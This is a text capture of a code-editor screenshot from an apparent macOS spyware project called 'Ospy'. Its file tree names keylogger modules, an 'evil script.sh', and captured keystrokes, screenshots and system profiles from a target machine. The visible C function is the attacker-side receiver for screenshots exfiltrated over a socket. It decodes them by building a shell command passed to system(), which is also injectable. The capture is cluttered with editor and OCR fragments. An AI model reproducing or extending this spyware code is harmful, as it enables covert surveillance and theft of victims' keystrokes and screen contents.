 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
70 strcat(screenshot_path, "_");
71 strcat(screenshot_path, curr_time_to_name(asctime(time_info)));
72 strcat(screenshot_path, file_extension);
73
74
75 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 //FILE_RECEIVING_STATUS·recv_file(char·*·file_name){¬
107 //▸ ¬
108 //▸ char·convert_from_bace64_commend·[BACE64_RECEIVED_FILE_MAX_NAME_LEN]·=·"base64·";¬
109 //▸ strcat(convert_from_bace64_commend,·"-D·");¬
110 //▸ strcat(convert_from_bace64_commend,·BACE64_RECEIVED_FILE_NAME);¬
Symbol
Tabs: 4
31 lines, 1264 characters